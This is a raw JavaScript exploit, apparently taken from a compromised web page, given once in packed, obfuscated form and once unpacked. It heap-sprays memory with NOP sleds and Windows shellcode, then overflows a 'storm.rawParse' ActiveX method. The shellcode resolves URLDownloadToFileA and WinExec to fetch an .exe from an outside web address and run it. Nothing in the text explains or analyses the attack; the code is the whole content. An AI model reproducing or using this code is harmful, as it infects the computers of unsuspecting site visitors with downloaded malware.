 (function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return
d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('5
1=29("%10%10");5 26=20;5
14=29("%82%3"+"%81%10%83%84%87%3%86%85"+"%79%78%72%22%71%70%69%73"+"%74%77%17%76%75%88%89%103"+"%17%102%101%104%105%108%107%106"+"%100%99
%93%92%25%91%68%94"+"%95%98%97%25%96%109%63%37"+"%31%39%41%40%19%42%43%45"+"%38%3%44%46%35%12%32%22"+"%33%36%34%3%19%67%61%60"+"%59%62%47
%66%65%64%58%57"+"%16%24%51%50%49%24%48%16"+"%52%53%56%55%54%90%152%168"+"%167%166%165%110%170%173%12%172"+"%171%164%12%157%156%155%154%1
58"+"%159%162%161%160%175%185%189%188"+"%187%191%193%195%194%23%192%190"+"%186%179%178%177%176%180%181%184"+"%183%182%174%153%18%11%125%1
24"+"%15%123%122%126%127%130%21%129"+"%128%121%120%114%18%11%113%112"+"%111%115%116%119%118%117%21%131"+"%132%146%11%144%147%148%151%150%
149%143%142%136%23%135%134%133%137%15%3");5 4=26+14.6;13(1.6<4)1+=1;28=1.30(0,4);2=1.30(0,1.6-4);13(2.6+4<138)2=2+2+28;27=141
140();139(7=0;7<169;7++)27[7]=2+14;5
8=\'\';13(8.6<145)8+="\\9\\9\\9\\9";163.80(8)',10,196,'|bigblock|block|u0000|slackspace|var|length|x|buffer|x0a|u9090|u0041|u57ff|while|s
hellcode|u6578|u4320|ufb03|u7972|uc683||u6461|ud88b|u7465|u4343|u468b|headersize|memory|fillblock|unescape|substring|u008b|u5afc|u016a|u0
057|u5652|ue859|uc103|u6ae8|uc303|uf78b|ufa8b|u8b0e|u6ad0|u8300|u5904|u0dc6|u5e80|u03c6|u632f|u03c7|u6643|u206a|uff53|u5c03|u04c7|uec57|u
646d|u6303|ufa75|u803e|u8046|u3680|u02e1|uc7dc|u8b40|uec83|u5613|ud1c3|u1e74|u8b3c|u738b|u0840|u0378|u8bf3|u3314|u4e8b|u207e|u8bad|u1c70|
rawParse|u9000|uf3e9|u5a90|ua164|u8b0c|u408b|u0030|u56ed|u5157|u2e61|u0324|ucd8b|u5e5f|u03e1|u33c1|u031c|u088b|u66c9|u59e9|ue245|u0e6a|uf
28b|u3f8b|uf359|u74a6|ufcef|u835f|u5908|uc1c3|u50c0|u6e6f|u6d6c|u7275|u6172|u5500|u4c52|u6f6c|u6e77|u6f44|u6269|u4c64|u7845|u0063|u456e|u
6957|u7469|u6854|u616f|u4c00|u6572|u6f54|u6946|u6662|u2f62|u622f|u6e2e|u652e|0x40000|for|Array|new|u6464|u3831|u7468|4068|u656c|u7074|u2f
3a|u2e6e|u776f|u642f|uc765|u6f74|uff58|u0040|u2451|u68f0|u33d0|uacc0|u5251|uf975|uc085|storm|u5300|u3300|u0065|u7804|u0344|300|u5350|u6ad
c|u8bfc|u5056|u6365|u5356|u6547|u0073|u7365|u7264|u5374|u7379|u7269|u446d|u6574|ud2ff|u6441|u33ee|ue2ab|u595a|u636f|uc3c0|u7250|u0ce8|u47
ff|uffff'.split('|'),0,{}))
`var bigblock=unescape("%u9090%u9090");var headersize=20;var shellcode=unescape("%uf3e9%u0000"+"%u9000%u9090%u5a90%ua164%u0030%u0000%u408
b%u8b0c"+"%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378"+"%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b"+"%ufb03%uf28b%u0e6a%uf359%
u74a6%u5908%u835f%ufcef"+"%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1"+"%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103"+"%u008b%uc
303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904"+"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b"+"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u
803e"+"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d"+"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320"+"%u206a%uff53%uec57%u04c7%u5c
03%u2e61%uc765%u0344"+"%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc"+"%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0"+"%uacc0%uc08
5%uf975%u5251%u5356%ud2ff%u595a%ue2ab"+"%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f"+"%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6
574"+"%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e"+"%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00"+"%u616f%u4c64%u6269%u6172%u797
2%u0041%u7275%u6d6c"+"%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54"+"%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u64
64%u6e2e%u7465%u622f%u2f62%u6662%u652e%u6578%u0000");var slackspace=headersize+shellcode.length;while(bigblock.length<slackspace)bigblock
+=bigblock;fillblock=bigblock.substring(0,slackspace);block=bigblock.substring(0,bigblock.length-slackspace);while(block.length+slackspac
e<0x40000)block=block+block+fillblock;memory=new Array();for(x=0;x<300;x++)memory[x]=block+shellcode;var buffer='';while(buffer.length<40
68)buffer+="\\x0a\\x0a\\x0a\\x0a";storm.rawParse(buffer)`